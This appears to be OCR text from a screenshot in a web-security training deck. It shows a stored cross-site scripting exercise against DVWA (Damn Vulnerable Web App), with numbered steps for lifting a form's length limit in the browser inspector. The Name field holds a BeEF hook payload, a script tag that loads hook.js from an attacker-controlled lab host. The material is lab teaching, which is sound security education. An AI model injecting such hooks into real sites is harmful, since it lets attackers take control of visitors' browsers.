 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
BeEF Control Panel
Damn Vulnerable Web Ap
10.0.2.4/dvwa/vulnerabilities/xss_s/
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
amework
Name * Frank 4
<script src="http://10.0.2.14:3000/hook.js"></script>
Message *
1. Right click here
Sign Guestbook 5
Name: test
Message: This is a test comment.
Undo
Cut
Copy
Paste
Delete
Select All
Check Spelling
Languages
2 Inspect Element (Q)
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Search HTML
Filter Styles
<tbody>
<tr> ••• </tr>
<tr>
<td width="100">Message *</td>
<td>
3. Change to 60
<textarea name="mtxMessage" cols="50" rows="3" maxlength="60"></textarea>
</td>
element {
}
input, textare
{
font: 100% arial,sans-serif;
vertical-align: middle;